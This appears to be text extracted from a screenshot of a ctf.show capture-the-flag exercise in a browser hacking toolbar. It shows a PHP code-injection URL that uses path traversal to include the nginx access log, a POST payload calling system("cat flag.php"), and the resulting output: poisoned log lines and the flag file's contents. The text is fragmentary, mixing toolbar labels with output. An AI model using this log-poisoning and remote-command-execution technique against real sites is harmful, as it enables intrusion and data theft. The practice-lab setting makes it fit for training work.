 Load URL
view-source:https://7ed13333-af94-477f-a6f1-fef8ee273c85.challenge.ctf.show/?c=include$_GET[a]?>&a=../../../../var/log/nginx/access.log
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Post data
a=system("cat flag.php");
NETCRAFT
Services
14 /*
15 # -*- coding: utf-8 -*-
16 # @Author: h1xa
17 # @Date:   2020-09-04 00:49:19
18 # @Last Modified by:   h1xa
19 # @Last Modified time: 2020-09-04 00:49:26
20 # @email: h1xa@ctfer.com
21 # @link: https://ctfer.com
22
23 */
24
25 $flag="ctfshow{fddfd8ba-bde1-4085-97ba-a452a212b28d}";
26 1n3"
27 172.12.129.208 - - [02/Apr/2025:10:12:31 +0000] "GET /?c=include$_GET[a]?%3E&a=../../../../var/log/
28 172.12.129.208 - - [02/Apr/2025:10:12:31 +0000] "GET /?c=include$_GET[a]?%3E&a=../../../../var/log/
29 172.12.129.208 - - [02/Apr/2025:10:12:31 +0000] "GET /?c=include$_GET[a]?%3E&a=../../../../var/log/
30 172.12.129.208 - - [02/Apr/2025:10:13:01 +0000] "GET /?c=include$_GET[a]?%3E&a=../../../../var/log/
31
32 /*
33 # -*- coding: utf-8 -*-
34 # @Author: h1xa
35 # @Date:   2020-09-04 00:49:19
36 # @Last Modified by:   h1xa
37 # @Last Modified time: 2020-09-04 00:49:26
38 # @email: h1xa@ctfer.com
39 # @link: https://ctfer.com
40
41 */
42
43 $flag="ctfshow{fddfd8ba-bde1-4085-97ba-a452a212b28d}";
44 "
45